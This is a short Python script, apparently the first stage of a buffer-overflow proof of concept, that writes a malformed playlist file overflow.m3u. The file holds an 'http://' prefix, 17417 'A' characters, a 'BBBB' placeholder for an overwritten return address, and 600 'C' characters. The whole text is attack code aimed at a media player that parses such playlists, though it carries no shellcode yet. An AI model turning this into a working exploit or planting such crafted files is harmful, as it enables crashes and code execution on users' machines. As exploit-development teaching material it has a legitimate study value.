 buffer = "http://"
buffer += "A"*17417
buffer += "BBBB"
buffer += "C"*600 #some more data for the overflow
f=open("overflow.m3u","w")
f.write(buffer)
f.close()